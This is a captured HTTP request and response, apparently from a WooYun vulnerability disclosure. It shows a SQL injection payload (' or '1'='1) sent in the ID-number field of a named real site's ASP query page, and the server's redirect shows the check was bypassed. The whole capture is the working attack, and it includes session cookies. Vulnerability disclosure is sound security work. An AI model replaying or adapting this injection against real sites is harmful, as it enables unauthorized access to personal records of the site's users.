 POST http://www.dtgjj.com/cha1.asp?k=1&zi=1 HTTP/1.1
Host: www.dtgjj.com
Connection: keep-alive
Content-Length: 40
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.dtgjj.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/4
Content-Type: application/x-www-form-urlencoded
Referer: http://www.dtgjj.com/
Accept-Encoding: gzip, deflate, lzma
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDCSTCARCR=JDDAPBKDFLKAAFKLADKGELJM; gjj%5Fdanid=%D6%EC%BC%D1%C1%BC; gjj%5Fge
1442302948-http%253A%252F%252Fwww.baidu.com%252F%26ntime%3D1442308411
xm=abc&sfz=143423333333333333' or '1'='1
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
HTTP/1.1 302 Object moved
Connection: close
Date: Tue, 15 Sep 2015 09:41:21 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: cha2.asp
Content-Length: 129
Content-Type: text/html
Set-Cookie: gjj%5Fgeid=143423333333333333%27or%271%27%3D%271; path=/
Set-Cookie: gjj%5Fdanid=abc; path=/
Cache-control: private
<head><title>Object moved</title></head>
<body><h1>Object Moved</h1>This object may be found <a HREF="cha2.asp">here</a>.</body>
www.wooyun.org